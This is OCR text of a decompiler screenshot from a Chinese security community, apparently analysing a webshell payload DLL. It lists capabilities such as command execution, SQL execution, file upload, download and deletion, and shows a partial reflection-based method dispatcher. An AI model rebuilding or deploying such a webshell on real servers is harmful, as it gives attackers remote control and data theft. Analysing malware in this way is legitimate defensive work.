 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
payload (1.0.0.0)
payload.dll
PE
类型引用
引用
{ } -
<Module> @02000001
FileAttr @02000003
LY @02000002
基类和接口
派生类型
.cctor() : void @06000025
LY() : void @06000024
base64Decode(string) : byte[] @0
base64Encode(string) : string @0
base64Encode(byte[]) : string @0
bigFileDownload() : byte[] @0600
bigFileUpload() : byte[] @060000
byteArrayTostring(byte[]) : string
close() : byte[] @06000013
copyFile() : byte[] @06000008
deleteFile() : byte[] @06000007
Equals(object) : bool @06000016
execCommand() : byte[] @06000
execSql() : byte[] @0600000F
fileRemoteDown() : byte[] @0600
formatParameter(byte[]) : void @
get(string) : string @06000011
GetAllIP() : string @06000023
getBasicsInfo() : byte[] @0600000
getByteArray(string) : byte[] @06
getFile() : byte[] @06000003
GetFileAttr(string) : FileAttr @060
include() : byte[] @0600000D
initSessionTable() : void @06000
modiftFileBasicAttr(string, string)
LY
1 using System;
2 using System.Collections;
3 using System.Data;
4 using System.Data.SqlClient;
5 using System.Diagnostics;
6 using System.IO;
7 using System.IO.Compression;
8 using System.Net;
9 using System.Reflection;
10 using System.Security.AccessControl;
11 using System.Security.Principal;
12 using System.Text;
13 using System.Web;
14
15 // Token: 0x02000002 RID: 2
16 internal class LY
17 {
18 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
19 public byte[] run()
20 {
21 string text = this.get("evalClassName");
22 string text2 = this.get("methodName");
23 if (text2 != null)
24 {
25 try
26 {
27 if (text == null)
28 {
29 MethodInfo method = base.GetType().GetMethod(text2, new Type[0]);
30 if (method != null && method.ReturnType.IsAssignableFrom(typeof(byte[])))
31 {
32 MethodBase methodBase = method;
33 object[] array = new Type[0];
34 return (byte[])methodBase.Invoke(this, array);
35 }
36 return this.stringToByteArray("method is null");
37 }
38 else
39 {
40 Assembly assembly = (Assembly)(this.sessionTable.ContainsKey(text) ? this.sessionTable[text] : null);
41 if (assembly == null)
奇安信攻防社区
100 %